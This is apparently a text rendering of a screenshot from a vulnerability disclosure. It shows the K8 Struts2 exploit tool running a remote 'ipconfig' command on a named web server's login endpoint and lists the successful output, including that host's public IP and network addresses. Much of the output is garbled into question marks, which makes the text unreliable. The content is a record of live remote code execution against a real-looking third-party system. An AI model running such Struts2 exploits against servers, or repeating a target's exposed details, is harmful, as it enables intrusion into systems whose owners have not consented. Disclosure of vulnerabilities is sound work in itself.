 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://sms.jlcar.net:8090/user/loginAction 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ipconfig 执行 保存结果 清空结果
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::1cbf:49db:fd96:bd8f%11
IPv4 ?? . . . . . . . . . . . . : 122.139.57.211
???? . . . . . . . . . . . . : 255.255.255.224
????. . . . . . . . . . . . . : 122.139.57.194
????? isatap.{9FBDE612-26EF-4F0B-986E-1F5AEECA6313}:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
????? isatap.{9B4176B9-C82E-448D-826E-9EF35E3774F3}:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
????? ????* 4:
????? DNS ?? . . . . . . . :
IPv6 ?? . . . . . . . . . . . . : 2001:0:ca62:187c:2464:3026:8574:c62c
???? IPv6 ??. . . . . . . . : fe80::2464:3026:8574:c62c%17
????. . . . . . . . . . . . . :
????? isatap.{293F0D04-5915-41E4-8C3D-099ECE1E57EF}:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
????? isatap.{CEE7A94F-D7A3-461B-A894-8535F8BE4730}:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
????? 6TO4 Adapter:
????? DNS ?? . . . . . . . :
IPv6 ?? . . . . . . . . . . . . : 2002:7a8b:39d3::7a8b:39d3
www.wooyun.org